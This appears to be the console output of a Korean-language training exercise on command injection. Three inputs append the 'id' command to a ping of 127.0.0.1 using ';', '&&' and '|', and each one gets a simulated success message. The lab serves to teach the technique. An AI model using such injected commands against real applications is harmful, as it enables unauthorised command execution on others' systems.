 Console
Clear
$ echo Command Injection으로 id명령어를 실행하세요
Command Injection으로 id명령어를 실행하세요
$ ping -c 3 127.0.0.1; id
ping command is work
Injected Command: id
성공하셨습니다!
$ ping -c 3 127.0.0.1 && id
ping command is work
Injected Command: id
성공하셨습니다!
$ ping -c 3 127.0.0.1 | id
ping command is work
Injected Command: id
성공하셨습니다!